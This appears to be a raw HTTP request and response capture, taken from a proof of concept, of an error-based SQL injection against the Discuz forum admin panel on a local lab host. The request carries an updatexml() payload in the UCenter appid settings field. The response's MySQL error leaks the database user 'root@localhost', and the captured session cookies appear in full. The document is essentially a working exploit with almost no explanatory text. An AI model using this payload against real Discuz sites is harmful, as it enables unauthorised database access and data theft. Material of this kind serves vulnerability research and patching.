 Connection: close
Referer: http://192.168.91.149/discuz/admin.php?action=setting&operation=uc
Cookie: g7AR_2132_saltkey=quEJy5ub; g7AR_2132_lastvisit=1576031582; g7AR_2132_sid=tk8xWK;
g7AR_2132_lastact=1576040673%09admin.php%09;
g7AR_2132_ulastactivity=0e4cYZc58cQhCPw6MgL1Fg1AwGrRYqiychcnyy5KzJHWkJchpIpZ;
g7AR_2132_auth=0e4cYZc58cQhCPw6MgCkGQQVm22BPv%2FkdxYmmi4awJCCl5dxpIpSn7Txa21521HaVBahVa8Dd5yy%2BcfT
DMz8; g7AR_2132_lip=192.168.91.1%2C1576040671; xqhw_2132_saltkey=o9vos9cd;
xqhw_2132_lastvisit=1576037425; xqhw_2132_sid=IBBNH9; xqhw_2132_lastact=1576041790%09admin.php%09;
xqhw_2132_ulastactivity=3d2dj6wEx86bTIBiy4wVJ0a4QTtYCRa56mTomXT7l5lLPnc5yj0k;
xqhw_2132_auth=3d2dj6wEx86bTIBiy9NHJLu6QG9RXEq77zjryiCslpxFaCY6w2eiPcWPAKblYXld6Boucp29rTRcmL5FutbV
; xqhw_2132_creditnotice=0D0D2D0D0D0D0D0D0D1; xqhw_2132_creditbase=0D0D0D0D0D0D0D0D0;
xqhw_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; wFqe_2132_saltkey=o4kO9I8X;
wFqe_2132_lastvisit=1576038253; wFqe_2132_sid=oHpsEe; wFqe_2132_lastact=1576042081%09admin.php%09;
wFqe_2132_sendmail=1;
wFqe_2132_ulastactivity=8859zuE5TalRuI5m1%2BDJKqVn9Qjb41YwADNhyC2t1gLwCfLZzlq%2B;
wFqe_2132_auth=802e3IilRNrw45pvrqOwPGgvZOEKFyi1iSluMNiXksrJgKAv%2FkMZKyYVc6w%2F72ciFVgCOFXPMBkZlOL2
KKDN; wFqe_2132_creditnotice=0D0D2D0D0D0D0D0D0D1; wFqe_2132_creditbase=0D0D0D0D0D0D0D0D0;
wFqe_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95; wFqe_2132_lip=192.168.91.1%2C1576041935
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(SELECT user())),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576044288%09admin.php%09; expires=Thu, 12-Dec-2019 06:04:48 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1481
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(SELECT user())),1)-- a'<br /><b>Error:</b>XPATH syntax error:
'~root@localhost'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>